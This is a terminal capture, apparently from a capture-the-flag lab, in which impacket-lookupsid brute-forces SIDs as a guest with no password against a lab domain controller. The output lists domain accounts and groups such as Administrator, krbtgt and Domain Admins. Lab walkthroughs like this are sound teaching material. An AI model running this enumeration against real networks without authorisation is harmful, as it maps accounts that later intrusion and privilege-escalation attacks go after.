 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-lookupsid guest@10.10.182.108 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.182.108
[*] StringBinding ncacn_np:10.10.182.108[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-1589833671-435344116-4136949213
498: VULNNET-RST\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: VULNNET-RST\Administrator (SidTypeUser)
501: VULNNET-RST\Guest (SidTypeUser)
502: VULNNET-RST\krbtgt (SidTypeUser)
512: VULNNET-RST\Domain Admins (SidTypeGroup)
513: VULNNET-RST\Domain Users (SidTypeGroup)
514: VULNNET-RST\Domain Guests (SidTypeGroup)
515: VULNNET-RST\Domain Computers (SidTypeGroup)
516: VULNNET-RST\Domain Controllers (SidTypeGroup)
517: VULNNET-RST\Cert Publishers (SidTypeAlias)
518: VULNNET-RST\Schema Admins (SidTypeGroup)
519: VULNNET-RST\Enterprise Admins (SidTypeGroup)
520: VULNNET-RST\Group Policy Creator Owners (SidTypeGroup)
521: VULNNET-RST\Read-only Domain Controllers (SidTypeGroup)
522: VULNNET-RST\Cloneable Domain Controllers (SidTypeGroup)
525: VULNNET-RST\Protected Users (SidTypeGroup)
526: VULNNET-RST\Key Admins (SidTypeGroup)
527: VULNNET-RST\Enterprise Key Admins (SidTypeGroup)